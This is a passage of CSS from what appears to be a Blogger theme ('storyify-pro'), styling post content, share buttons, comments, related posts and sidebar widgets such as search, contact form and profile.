top:calc(50% - 6px);
left:-1px;
width:calc(100% + 2px);
height:12px;
background-color:var(--outer-bg);
z-index:1;
margin:0
}
.item-post .entry-meta .author-avatar{
z-index:2;
border-radius:50%
}
.entry-meta .entry-comments-link{
display:none;
margin:0 0 0 10px
}
.rlt .entry-meta .entry-comments-link{
margin:0 10px 0 0
}
.entry-meta .entry-comments-link:before{
display:inline-block;
vertical-align:middle;
content:'\f086';
font-family:'Font Awesome 5 Free';
font-size:14px;
color:var(--main-color);
font-weight:400;
margin:0 4px 0 0
}
.rtl .entry-meta .entry-comments-link:before{
margin:0 0 0 4px
}
.entry-meta .entry-comments-link.show{
display:block
}
.entry-share-links{
display:flex
}
.entry-share-links li{
margin:0 0 0 8px
}
.rtl .entry-share-links li{
margin:0 8px 0 0
}
.entry-share-links a{
display:flex;
width:24px;
height:24px;
font-size:12px;
color:#fff;
font-weight:400;
cursor:pointer;
align-items:center;
justify-content:center;
overflow:hidden;
border-radius:50%
}
.entry-content-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
#post-body{
position:relative;
float:left;
width:100%;
font-family:var(--text-font);
font-size:14px;
color:var(--post-text-color);
line-height:1.6em;
padding:0;
margin:25px 0 0
}
.post-body p{
margin-bottom:25px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
font-size:17px;
color:var(--title-color);
line-height:1.3em;
margin:0 0 20px
}
.post-body h1{
font-size:26px
}
.post-body h2{
font-size:23px
}
.post-body h3{
font-size:20px
}
.post-body img{
height:auto!important
}
blockquote{
position:relative;
background-color:rgba(155,155,155,0.05);
color:var(--title-color);
font-style:normal;
padding:20px 25px;
margin:0;
border-radius:var(--border-radius)
}
blockquote:before{
position:absolute;
left:10px;
top:10px;
content:'\f10e';
font-family:'Font Awesome 5 Free';
font-size:33px;
font-style:normal;
font-weight:900;
color:var(--title-color);
line-height:1;
opacity:.05;
margin:0
}
.rtl blockquote:before{
left:unset;
right:10px
}
.post-body .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.post-body .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.post-body ul{
padding:0 0 0 15px;
margin:10px 0
}
.rtl .post-body ul{
padding:0 15px 0 0
}
.post-body li{
margin:5px 0;
padding:0
}
.post-body ul li,.post-body ol ul li{
list-style:none
}
.post-body ul li:before{
display:inline-block;
content:'\2022';
margin:0 5px 0 0
}
.rtl .post-body ul li:before{
margin:0 0 0 5px
}
.post-body ol{
counter-reset:ify;
padding:0 0 0 15px;
margin:10px 0
}
.rtl .post-body ol{
padding:0 15px 0 0
}
.post-body ol > li{
counter-increment:ify;
list-style:none
}
.post-body ol > li:before{
display:inline-block;
content:counters(ify,'.')'.';
margin:0 5px 0 0
}
.rtl .post-body ol > li:before{
margin:0 0 0 5px
}
.post-body u{
text-decoration:underline
}
.post-body strike{
text-decoration:line-through
}
.post-body sup{
vertical-align:super
}
.post-body a{
color:var(--main-color)
}
.post-body a:hover{
text-decoration:underline
}
.post-body a.button{
display:inline-block;
height:36px;
background-color:var(--button-bg);
font-family:var(--body-font);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:36px;
text-align:center;
text-decoration:none;
cursor:pointer;
padding:0 20px;
margin:0 6px 8px 0;
border-radius:36px
}
.rtl .post-body a.button{
margin:0 0 8px 6px
}
.post-body a.colored-button{
color:#fff
}
.post-body a.button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-body a.colored-button:hover{
background-color:var(--button-hover-bg)!important;
color:var(--button-hover-color)!important
}
.button:before{
float:left;
font-family:'Font Awesome 5 Free';
font-weight:900;
display:inline-block;
margin:0 8px 0 0
}
.rtl .button:before{
float:right;
margin:0 0 0 8px
}
.button.preview:before{
content:'\f06e'
}
.button.download:before{
content:'\f019'
}
.button.link:before{
content:'\f0c1'
}
.button.cart:before{
content:'\f07a'
}
.button.info:before{
content:'\f06a'
}
.button.share:before{
content:'\f1e0'
}
.button.contact:before{
content:'\f0e0';
font-weight:400
}
.alert-message{
position:relative;
display:block;
padding:15px;
border:1px solid var(--border-color);
border-radius:var(--border-radius)
}
.alert-message.alert-success{
background-color:rgba(34,245,121,0.03);
border:1px solid rgba(34,245,121,0.5)
}
.alert-message.alert-info{
background-color:rgba(55,153,220,0.03);
border:1px solid rgba(55,153,220,0.5)
}
.alert-message.alert-warning{
background-color:rgba(185,139,61,0.03);
border:1px solid rgba(185,139,61,0.5)
}
.alert-message.alert-error{
background-color:rgba(231,76,60,0.03);
border:1px solid rgba(231,76,60,0.5)
}
.alert-message:before{
font-family:'Font Awesome 5 Free';
font-size:16px;
font-weight:900;
display:inline-block;
margin:0 5px 0 0
}
.rtl .alert-message:before{
margin:0 0 0 5px
}
.alert-message.alert-success:before{
content:'\f058';
color:rgba(34,245,121,1)
}
.alert-message.alert-info:before{
content:'\f05a';
color:rgba(55,153,220,1)
}
.alert-message.alert-warning:before{
content:'\f06a';
color:rgba(185,139,61,1)
}
.alert-message.alert-error:before{
content:'\f057';
color:rgba(231,76,60,1)
}
.post-body table{
width:100%;
overflow-x:auto;
text-align:left;
margin:0;
border-collapse:collapse;
border:1px solid var(--border-color)
}
.rtl .post-body table{
text-align:right
}
.post-body table td,.post-body table th{
padding:8px 15px;
border:1px solid var(--border-color)
}
.post-body table thead th{
color:var(--post-title-color);
font-weight:600;
vertical-align:bottom
}
table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
line-height:1;
padding:0;
border:0
}
table.tr-caption-container td.tr-caption{
font-size:13px;
color:var(--meta-color);
padding:6px 0 0
}
.firstcharacter{
float:left;
color:#27ae60;
font-size:75px;
line-height:60px;
padding-right:8px;
}
.tocify-wrap{
display:flex;
width:100%;
clear:both;
margin:0
}
.tocify-inner{
position:relative;
max-width:100%;
background-color:rgba(155,155,155,0.05);
display:flex;
flex-direction:column;
overflow:hidden;
font-size:14px;
color:var(--title-color);
line-height:1.6em;
border:1px solid var(--border-color);
border-radius:var(--border-radius)
}
a.tocify-title{
position:relative;
height:38px;
font-size:16px;
color:var(--title-color);
font-weight:600;
display:flex;
align-items:center;
justify-content:space-between;
padding:0 15px;
margin:0
}
.tocify-title-text{
display:flex
}
.tocify-title-text:before{
content:'\f0cb';
font-family:'Font Awesome 5 Free';
font-size:14px;
font-weight:900;
margin:0 6px 0 0
}
.rtl .tocify-title-text:after{
margin:0 0 0 6px
}
.tocify-title:after{
content:'\f078';
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 25px
}
.rtl .tocify-title:after{
margin:0 25px 0 0
}
.tocify-title.is-expanded:after{
content:'\f077'
}
a.tocify-title:hover{
text-decoration:none
}
#tocify{
display:none;
padding:0 15px 10px;
margin:0
}
#tocify ol{
padding:0 0 0 15px
}
.rtl #tocify ol{
padding:0 15px 0 0
}
#tocify li{
font-size:14px;
margin:8px 0
}
#tocify li a{
color:var(--main-color)
}
#tocify li a:hover{
color:var(--main-color);
text-decoration:underline
}
.post-body .contact-form{
display:table;
font-family:var(--body-font)
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.rtl .contact-form .contact-form-name{
float:right
}
.contact-form .contact-form-email{
float:right;
width:calc(50% - 5px)
}
.rtl .contact-form .contact-form-email{
float:left
}
.post-body pre,pre.code-box{
position:relative;
display:block;
background-color:rgba(155,155,155,0.05);
font-family:Monospace;
font-size:13px;
color:var(--post-text-color);
white-space:pre-wrap;
line-height:1.4em;
padding:15px;
margin:0;
border:1px solid var(--border-color);
border-radius:var(--border-radius)
}
.post-body .google-auto-placed{
margin:30px 0 0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.entry-labels{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
margin:25px 0 0
}
.entry-labels span,.entry-labels a{
font-size:14px;
color:var(--main-color);
font-weight:400;
line-height:1;
margin:5px 6px 0 0
}
.rtl .entry-labels span,.rtl .entry-labels a{
margin:5px 0 0 6px
}
.entry-labels span{
color:var(--title-color);
font-weight:600
}
.entry-labels a:hover{
color:var(--title-color)
}
.entry-labels a:after{
content:',';
color:var(--meta-color)
}
.entry-labels a:last-child:after{
display:none
}
.post-share{
position:relative;
float:left;
width:100%;
padding:0;
margin:22px 0 0
}
ul.storyify-pro-share-links{
display:flex;
flex-wrap:wrap;
align-items:flex-start;
margin:0
}
.storyify-pro-share-links li{
padding:0 6px 0 0
}
.rtl .storyify-pro-share-links li{
padding:0 0 0 6px
}
.storyify-pro-share-links li a{
display:flex;
width:38px;
height:38px;
font-size:16px;
color:#fff;
font-weight:400;
cursor:pointer;
align-items:center;
justify-content:center;
overflow:hidden;
margin:8px 0 0;
border-radius:50%
}
.storyify-pro-share-links li.has-span a{
width:auto;
justify-content:space-between;
border-radius:38px
}
.storyify-pro-share-links li.has-span a:before{
display:flex;
width:38px;
height:100%;
background-color:rgba(255,255,255,0.15);
align-items:center;
justify-content:center;
border-radius:50%
}
.storyify-pro-share-links span{
display:inline-block;
font-size:14px;
padding:0 20px
}
.storyify-pro-share-links li a:hover{
opacity:.9
}
.storyify-pro-share-links .show-hid a{
background-color:rgba(155,155,155,0.05);
font-size:14px;
color:rgba(155,155,155,0.8)
}
.storyify-pro-share-links .show-hid a:before{
content:'\f067';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.show-hidden .show-hid a:before{
content:'\f068'
}
.storyify-pro-share-links li.reddit,.storyify-pro-share-links li.linkedin,.storyify-pro-share-links li.tumblr,.storyify-pro-share-links li.telegram{
display:none
}
.show-hidden li.reddit,.show-hidden li.linkedin,.show-hidden li.tumblr,.show-hidden li.telegram{
display:inline-block
}
.about-author{
position:relative;
float:left;
width:100%;
background-color:var(--outer-bg);
display:flex;
padding:20px;
margin:30px 0 0;
border:1px solid var(--border-color);
border-radius:var(--border-radius)
}
.about-author .author-avatar-wrap{
width:60px;
height:60px;
margin:0 15px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .about-author .author-avatar-wrap{
margin:0 0 0 15px
}
.about-author .author-title{
display:block;
font-family:var(--title-font);
font-size:19px;
color:var(--title-color);
font-weight:600;
margin:0 0 10px
}
.about-author .author-title a{
color:var(--title-color)
}
.about-author .author-title a:hover{
color:var(--title-hover-color)
}
.author-description{
display:flex;
flex-direction:column;
flex:1
}
.author-description .author-text{
display:block;
font-size:14px;
color:var(--text-color);
font-weight:400
}
.author-description .author-text br,.author-description .author-text a{
display:none
}
ul.author-links{
display:flex;
flex-wrap:wrap;
padding:0
}
.author-links li{
margin:10px 12px 0 0
}
.rtl .author-links li{
margin:10px 0 0 12px
}
.author-links li a{
display:block;
font-size:14px;
color:var(--text-color);
padding:0
}
.author-links li a:hover{
opacity:.9
}
#storyify-pro-related-posts{
display:none
}
#related-wrap{
position:relative;
float:left;
width:100%;
padding:0;
margin:30px 0 0
}
#related-wrap .related-tag{
display:none
}
.storyify-pro-related-content{
position:relative;
float:left;
width:100%;
margin:0
}
.storyify-pro-related-content .loader{
height:200px
}
.related-posts{
position:relative;
display:grid;
grid-template-columns:repeat(2,1fr);
column-gap:30px;
row-gap:40px;
margin:0
}
.related-posts .related-item{
position:relative;
width:100%;
display:flex;
flex-direction:column;
margin:0
}
.related-posts .entry-image-wrap{
width:100%;
height:178px;
display:block;
margin:0 0 15px;
border-radius:var(--border-radius)
}
.related-posts .entry-meta{
display:flex;
flex-wrap:wrap;
font-size:12px;
margin:0 0 6px
}
.related-posts .entry-title{
font-size:19px;
margin:0
}
.storyify-pro-blog-post-comments{
display:none;
float:left;
width:100%;
padding:0;
margin:30px 0 0
}
.comments-system-disqus,.comments-system-facebook{
padding:0
}
.storyify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop{
float:left;
display:block!important;
width:calc(100% + 16px)!important;
max-width:calc(100% + 16px)!important;
margin:0 -8px
}
.storyify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span,.storyify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{
float:left;
display:block!important;
width:100%!important
}
.fb-comments{
padding:0;
margin:0
}
#comments,#disqus_thread{
position:relative;
float:left;
width:100%;
display:block;
clear:both;
padding:0;
margin:0
}
.comments-system-facebook #comments{
width:100%;
margin:0
}
#comments .comments-title{
margin:0 0 16px
}
#comments .comments-title.has-message{
margin:0 0 10px
}
#comments h4#comment-post-message{
display:none
}
.comments .comments-content{
float:left;
width:100%;
margin:0
}
.comments .comment-content{
display:block;
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
line-height:1.6em;
margin:10px 0 0
}
.comments .comment-content > a:hover{
text-decoration:underline
}
.comment-thread .comment{
position:relative;
list-style:none;
padding:20px;
margin:25px 0 0;
border:1px solid var(--border-color);
border-radius:var(--border-radius)
}
.comment-thread .comment .comment{
border:0;
background-color:rgba(155,155,155,0.05)
}
.comment-thread ol{
padding:0;
margin:0
}
.toplevel-thread ol > li:first-child{
margin:0
}
.toplevel-thread ol > li:first-child > .comment-block{
padding-top:0;
margin:0;
border:0
}
.comment-thread ol ol .comment:before{
content:'\f3bf';
position:absolute;
left:-25px;
top:-11px;
font-family:'Font Awesome 5 Free';
font-size:16px;
color:var(--border-color);
font-weight:700;
transform:rotate(90deg);
margin:0
}
.rtl .comment-thread ol ol .comment:before{
content:'\f3be';
left:unset;
right:-25px
}
.comments .comment-replybox-single iframe{
padding:0 0 0 48px;
margin:10px 0 0
}
.rtl .comments .comment-replybox-single iframe{
padding:0 48px 0 0
}
.comment-thread .avatar-image-container{
position:absolute;
top:20px;
left:20px;
width:35px;
height:35px;
overflow:hidden;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .comment-thread .avatar-image-container{
left:auto;
right:20px
}
.avatar-image-container img{
width:100%;
height:100%
}
.comments .comment-header{
padding:0 0 0 48px
}
.rtl .comments .comment-header{
padding:0 48px 0 0
}
.comments .comment-header .user{
display:inline-block;
font-family:var(--title-font);
font-size:16px;
color:var(--title-color);
font-style:normal;
font-weight:600;
margin:0
}
.comments .comment-header .user a{
color:var(--title-color)
}
.comments .comment-header .user a:hover{
color:var(--title-hover-color)
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:13px;
color:var(--main-color);
font-weight:400;
vertical-align:top;
margin:-5px 0 0 4px
}
.rtl .comments .comment-header .icon.blog-author{
margin:-5px 4px 0 0
}
.comments .comment-header .icon.blog-author:before{
content:'\f058';
font-family:'Font Awesome 5 Free';
font-weight:400
}
.comments .comment-header .datetime{
display:block;
margin:0
}
.comment-header .datetime a{
font-family:var(--meta-font);
font-size:11px;
color:var(--meta-color);
font-weight:400;
padding:0
}
.comments .comment-actions{
display:block;
margin:10px 0 0
}
.comments .comment-actions a{
display:inline-block;
font-size:14px;
color:var(--main-color);
font-weight:400;
font-style:normal;
padding:0;
margin:0 15px 0 0
}
.rtl .comments .comment-actions a{
margin:0 0 0 15px
}
.comments .comment-actions a:hover{
color:var(--title-color)
}
.item-control{
display:none
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(155,155,155,.51);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none
}
.comments .comment-replies{
padding:0 0 0 48px
}
.rtl .comments .comment-replies{
padding:0 48px 0 0
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer{
float:left;
width:100%;
font-size:13px;
margin:0
}
.comment-form{
float:left;
width:100%;
margin:0
}
p.comments-message{
display:block;
float:left;
width:100%;
font-size:14px;
color:var(--meta-color);
padding:0;
margin:0 0 20px
}
#comments[data-embed='false'] p.comments-message,.no-comments p.comments-message.no-new-comments{
margin:0
}
.has-comments p.comments-message.no-new-comments{
margin:20px 0 0
}
p.comments-message > a{
color:var(--main-color)
}
p.comments-message > a:hover{
color:var(--title-color)
}
p.comments-message > em{
color:#ff3f34;
font-style:normal;
margin:0 3px
}
#comments[data-embed='false'] p.comments-message > i{
color:var(--main-color);
font-style:normal
}
.comment-form > p{
display:none
}
.comment-content .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.comment-content .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{
padding:10px 20px;
margin:25px 0 0;
border:1px solid var(--border-color);
border-radius:var(--border-radius)
}
.comments.no-comments .comment-form{
margin:0
}
.comments #top-continue a{
float:left;
width:100%;
height:38px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:38px;
text-align:center;
padding:0;
margin:25px 0 0;
border-radius:38px
}
.comments #top-continue a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-nav{
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-family:var(--meta-font);
font-size:13px;
font-weight:400;
margin:30px 0 0
}
.post-nav span,.post-nav a{
display:flex;
align-items:center;
color:var(--meta-color)
}
.post-nav a:hover{
color:var(--main-color)
}
.post-nav span{
color:var(--meta-color);
cursor:no-drop;
opacity:.65
}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{
content:'\f053';
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
margin:1px 4px 0 0
}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
margin:1px 0 0 4px
}
#custom-ads,#storyify-pro-post-footer-ads{
position:relative;
float:left;
width:100%;
opacity:0;
visibility:hidden;
padding:0;
margin:0;
border:0
}
#before-ad,#after-ad{
float:left;
width:100%;
margin:0
}
#before-ad .widget > .widget-title,#after-ad .widget > .widget-title{
display:block
}
#before-ad .widget > .widget-title > h3.title,#after-ad .widget > .widget-title > h3.title{
font-size:10px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 8px
}
#before-ad .widget,#after-ad .widget{
width:100%;
margin:25px 0 0
}
#before-ad .widget-content,#after-ad .widget-content{
position:relative;
width:100%
}
#storyify-pro-new-before-ad #before-ad,#storyify-pro-new-after-ad #after-ad{
float:none;
display:block;
margin:0
}
#storyify-pro-new-before-ad #before-ad .widget,#storyify-pro-new-after-ad #after-ad .widget{
margin:0
}
#blog-pager{
position:relative;
float:left;
width:100%;
text-align:center;
clear:both;
padding:0;
margin:40px 0 0
}
.Blog.no-posts #blog-pager{
display:none
}
#blog-pager .load-more{
position:relative;
display:inline-block;
min-width:25%;
height:38px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:38px;
padding:0 40px;
border-radius:38px
}
#blog-pager #storyify-pro-load-more-link{
cursor:pointer
}
#blog-pager #storyify-pro-load-more-link:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
#blog-pager .no-more.show{
display:inline-block;
background-color:rgba(155,155,155,0.05);
color:var(--text-color);
cursor:not-allowed;
border-color:rgba(0,0,0,0)
}
#blog-pager .loading,#blog-pager .no-more{
display:none;
}
#blog-pager .loading .loader{
height:38px
}
#blog-pager .loading .loader:after{
width:30px;
height:30px;
margin:0
}
#post-footer-ads{
position:relative;
float:left;
width:100%;
padding:0;
margin:30px 0 0
}
#post-footer-ads .widget,#post-footer-ads .widget-content{
float:left;
width:100%
}
.sidebar{
position:relative;
float:left;
width:100%;
margin:0
}
.sidebar > .widget{
position:relative;
float:left;
width:100%;
padding:0;
margin:0 0 30px
}
.sidebar > .widget:last-child{
margin:0
}
.sidebar .widget.no-style > .widget-title{
display:none
}
.sidebar .widget-content{
position:relative;
float:left;
width:100%;
padding:0;
margin:0
}
.sidebar ul.social-icons{
display:grid;
grid-template-columns:1fr;
row-gap:10px;
margin:0
}
.sidebar .social-icons li{
display:block;
margin:0
}
.sidebar .social-icons a{
position:relative;
height:40px;
overflow:hidden;
font-size:16px;
color:#fff;
display:flex;
justify-content:space-between;
align-items:center;
border-radius:40px
}
.sidebar .social-icons a:before{
display:flex;
width:40px;
height:100%;
background-color:rgba(255,255,255,0.15);
justify-content:center;
align-items:center;
border-radius:50%
}
.sidebar .social-icons span{
font-size:14px;
padding:0 20px
}
.sidebar .social-icons a:hover{
opacity:.9
}
.sidebar .loader{
height:180px
}
.sidebar-posts .post{
float:left;
width:100%;
display:flex;
padding:0;
margin:25px 0 0
}
.sidebar-posts .post.item-0{
flex-direction:column;
margin:0
}
.sidebar-posts .entry-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
z-index:10
}
.sidebar-posts .entry-image-wrap{
width:98px;
height:65px;
z-index:1;
margin:0 13px 0 0;
border-radius:var(--border-radius);
display:none;
}
.rtl .sidebar-posts .post:not(.item-0) .entry-image-wrap{
margin:0 0 0 13px
}
.sidebar-posts .post.item-0 .entry-image-wrap{
width:100%;
height:178px;
margin:0 0 15px;
display:none;
}
.sidebar-posts .post:not(.item-0) .entry-image-wrap.is-video:after{
transform:translate(50%,-50%) scale(.6)
}
.sidebar-posts .entry-header{
display:flex;
flex-direction:column
}
.sidebar-posts .post:not(.item-0) .entry-header{
flex:1
}
.sidebar-posts .entry-meta{
display:flex;
flex-wrap:wrap;
font-size:12px;
margin:0 0 6px
}
.sidebar-posts .entry-title{
font-size:15px
}
.sidebar-posts .post.item-0 .entry-title{
font-size:19px
}
.cmm1-items .cmm1-item{
position:relative;
float:left;
width:100%;
padding:15px;
margin:20px 0 0;
border:1px solid var(--border-color);
border-radius:var(--border-radius)
}
.cmm1-items .cmm1-item.item-0{
margin:0
}
.cmm1-items .entry-inner{
position:relative;
float:left;
width:100%;
display:flex
}
.cmm1-items .entry-image-wrap{
width:35px;
height:35px;
z-index:1;
margin:0 13px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .cmm1-items .entry-image-wrap{
margin:0 0 0 13px
}
.cmm1-items .entry-header{
flex:1
}
.cmm1-items .entry-title{
font-size:15px
}
.cmm1-items .entry-inner:hover .entry-title{
color:var(--post-title-hover-color)
}
.cmm1-items .cmm-snippet{
font-size:12px;
color:var(--text-color);
margin:4px 0 0
}
.FeaturedPost .featured-post{
float:left;
width:100%;
display:flex;
flex-direction:column;
margin:0
}
.featured-post .entry-image-wrap{
float:left;
width:100%;
height:178px;
z-index:1;
margin:0 0 10px;
border-radius:var(--border-radius)
}
.featured-post .entry-header{
display:flex;
flex-direction:column
}
.featured-post .entry-meta{
display:flex;
margin:0 0 6px
}
.featured-post .entry-title{
font-size:19px
}
.FollowByEmail .widget-content.ds{
background-color:var(--outer-bg);
padding:20px;
border:1px solid var(--border-color);
border-radius:var(--border-radius)
}
.FollowByEmail .ds .follow-by-email-title{
display:block;
font-family:var(--title-font);
font-size:19px;
color:var(--widget-title-color);
margin:0 0 12px
}
.FollowByEmail .ds .follow-by-email-text{
display:block;
font-size:14px;
margin:0 0 15px
}
.FollowByEmail .ds .follow-by-email-address{
width:100%;
height:38px;
background-color:var(--outer-bg);
font-family:inherit;
font-size:14px;
color:var(--text-color);
padding:0 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:38px
}
.FollowByEmail .ds .follow-by-email-address::placeholder{
color:var(--text-color);
opacity:.75
}
.FollowByEmail .ds .follow-by-email-address:focus{
color:var(--text-color)
}
.FollowByEmail .ds .follow-by-email-submit{
width:100%;
height:38px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 20px;
border:0;
border-radius:38px
}
.FollowByEmail .ds .follow-by-email-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.storyify-pro-widget-ready .list-style li{
position:relative;
display:block;
font-size:14px;
color:var(--title-color);
font-weight:400
}
.storyify-pro-widget-ready .list-style li a{
display:block;
color:var(--title-color);
padding:8px 0
}
.storyify-pro-widget-ready .list-style li a.has-count{
display:flex;
justify-content:space-between
}
.storyify-pro-widget-ready .list-style li:first-child a{
padding:0 0 8px
}
.storyify-pro-widget-ready .list-style li:last-child a{
padding:8px 0 0
}
.storyify-pro-widget-ready .list-style li a:hover{
color:var(--title-hover-color)
}
.storyify-pro-widget-ready .list-style li a span{
display:inline-block;
color:var(--main-color)
}
.storyify-pro-widget-ready .text-list li{
padding:8px 0
}
.storyify-pro-widget-ready .text-list li:first-child{
padding:0 0 8px
}
.storyify-pro-widget-ready .text-list li:last-child{
padding:8px 0 0
}
.cloud-label ul{
display:flex;
flex-wrap:wrap;
margin:-8px 0 0
}
.cloud-label li{
margin:8px 6px 0 0
}
.rtl .cloud-label li{
margin:8px 0 0 6px
}
.cloud-label li a{
display:flex;
height:34px;
background-color:var(--button-bg);
color:var(--button-color);
font-size:14px;
line-height:34px;
font-weight:400;
padding:0 20px;
border-radius:34px
}
.cloud-label li a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.cloud-label .label-count{
display:inline-block;
margin:0 0 0 10px
}
.rtl .cloud-label .label-count{
margin:0 10px 0 0
}
.search-widget .search-form{
position:relative;
float:left;
width:100%;
display:flex;
margin:0
}
.search-widget .search-input{
display:inline-block;
flex:1 1 34px;
width:100%;
height:38px;
background-color:transparent;
font-family:inherit;
font-weight:400;
font-size:14px;
color:var(--text-color);
padding:0 15px;
margin:0;
border:1px solid var(--border-color);
border-radius:38px
}
.search-widget .search-input::placeholder{
color:var(--text-color);
opacity:.9
}
.search-widget .search-input:focus{
outline:none
}
.search-widget .search-action{
display:inline-block;
width:38px;
height:38px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:38px;
cursor:pointer;
padding:0;
margin:0 0 0 8px;
border:0;
border-radius:50%
}
.rtl .search-widget .search-action{
margin:0 8px 0 0
}
.search-widget .search-action:before{
display:block;
content:'\f002';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.search-widget .search-action:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.Profile ul li{
float:left;
width:100%;
margin:20px 0 0
}
.Profile ul li:first-child{
margin:0
}
.Profile .profile-img{
float:left;
width:35px;
height:35px;
background-color:rgba(155,155,155,0.05);
overflow:hidden;
color:transparent!important;
margin:0 13px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .Profile .profile-img{
float:right;
margin:0 0 0 13px
}
.Profile .profile-info{
display:table
}
.Profile .profile-name{
display:block;
font-size:15px;
color:var(--title-color);
font-weight:600;
line-height:1.4em;
margin:0
}
.Profile .profile-name:hover{
color:var(--title-hover-color)
}
.Profile .profile-link{
display:block;
font-size:11px;
color:var(--meta-color);
font-weight:400;
margin:0
}
.Profile .profile-link:hover{
color:var(--main-color)
}
.Text .widget-content{
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
margin:0
}
.Image .image-caption{
display:block;
font-size:14px;
color:var(--text-color);
margin:5px 0 0
}
.contact-form-widget form{
font-family:inherit;
font-weight:400
}
.contact-form-name{
float:left;
width:100%;
height:38px;
background-color:transparent;
font-family:inherit;
font-size:14px;
color:var(--text-color);
line-height:38px;
padding:0 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:38px
}
.contact-form-email{
float:left;
width:100%;
height:38px;
background-color:transparent;
font-family:inherit;
font-size:14px;
color:var(--text-color);
line-height:38px;
padding:0 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:38px
}
.contact-form-email.error{
border-color:var(--main-color)
}
.contact-form-email-message{
float:left;
width:100%;
background-color:transparent;
font-family:inherit;
font-size:14px;
color:var(--text-color);
padding:10px 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:16px
}
.contact-form-email-message.error{
border-color:var(--main-color)
}
.contact-form-button-submit{
float:left;
width:100%;
height:38px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 20px;
border:0;
border-radius:38px
}
.contact-form-button-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.contact-form-widget p{
margin:0
}
.contact-form-widget p.contact-form-error-message-with-border,p.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#e74c3c;
text-align:left;
line-height:1;
padding:0;
margin:10px 0 0;
border:0
}
.contact-form-widget .contact-form-success-message-with-border{
color:#27ae60
}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{
text-align:right
}
.contact-form-cross{
cursor:pointer;
margin:0 0 0 3px
}
.rtl .contact-form-cross{
margin:0 3px 0 0
}
.contact-form-name::placeholder,.contact-form-email::placeholder,.contact-form-email-message::placeholder{
color:var(--text-color);
opacity:.9
}
.Attribution a{
font-size:14px;
line-height:16px;
display:block
}
.Attribution a > svg{
width:16px;
height:16px;
float:left;
margin:0 4px 0 0
}
.Attribution .copyright{
font-size:12px;
color:var(--meta-color);
padding:0 20px;
margin:3px 0 0
}
#google_translate_element{
position:relative;
float:left;
width:100%;
margin:0
}
.Stats .text-counter-wrapper{
display:flex;
font-size:20px;
color:var(--meta-color);
font-weight:600;
text-transform:uppercase;
line-height:1;
margin:0
}
.Stats .text-counter-wrapper:before{
content:'\f201';
font-family:'Font Awesome 5 Free';
color:var(--main-color);
font-weight:900;
margin:0 4px 0 0
}
.rtl .Stats .text-counter-wrapper:before{
margin:0 0 0 4px
}
.sidebar > .widget.ReportAbuse{
display:block;
padding:10px 13px;
border:1px solid var(--border-color);
border-radius:var(--border-radius)
}
.ReportAbuse > h3{
display:flex;
float:left;
width:100%;
font-size:14px;
font-weight:400;
margin:0
}
.ReportAbuse > h3:before{
content:'\f071';
font-family:'Font Awesome 5 Free';
color:var(--title-color);
font-weight:900;
